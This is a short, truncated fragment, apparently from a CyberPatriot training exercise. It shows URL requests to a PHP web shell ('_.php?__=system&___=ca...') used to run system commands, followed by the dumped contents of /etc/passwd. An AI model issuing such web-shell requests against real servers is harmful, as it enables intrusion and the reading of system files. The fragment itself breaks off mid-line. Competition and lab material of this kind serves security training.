 cyberpatriot/_.php?__=syste
cyberpatriot/name.php
cyberpatriot/_.php?__=system&___=ca
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent: